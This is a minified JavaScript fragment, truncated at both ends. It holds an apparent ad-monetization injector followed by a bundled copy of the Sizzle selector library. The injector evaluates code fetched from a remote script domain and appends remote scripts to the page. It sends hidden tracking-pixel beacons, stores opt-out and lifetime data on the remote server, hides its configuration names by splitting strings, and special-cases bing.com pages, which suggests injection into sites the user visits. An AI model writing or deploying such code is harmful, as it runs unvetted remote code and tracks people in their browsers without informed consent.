Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"236f32d4df1bba6657",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"236f32d4df1bba6657",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52752","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=9071","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"236f32d4df1bba6657",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return 